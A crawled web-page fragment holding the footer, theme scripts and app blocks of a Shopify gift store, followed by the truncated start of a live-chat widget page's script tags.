                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1769102774102_ba4lvbwee&currentTime=2026-01-22T17%3A26%3A14.103Z&ipAddress=3.12.161.124&city=Columbus&country=US&origin=shopify
body_size: 11359
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/95143-aee4b3d47f2c4c3c.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script 